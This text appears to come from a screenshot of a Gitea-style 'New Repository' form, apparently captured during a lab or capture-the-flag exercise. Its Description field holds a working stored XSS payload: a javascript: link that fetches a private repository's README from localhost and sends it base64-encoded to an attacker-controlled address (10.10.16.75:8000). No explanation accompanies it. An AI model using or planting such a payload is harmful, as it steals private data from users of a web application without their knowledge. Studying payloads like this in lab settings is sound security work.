 New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
test
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able to
see it.
Description
<a href='javascript:fetch("http://localhost:3000/
administrator/Employee-management/raw/branch/
main/README.md").then(response =>
response.text()).then(data =>
fetch("http://10.10.16.75:8000/?
exfil="+btoa(data)));'>XSS</a>
Template
Select a template.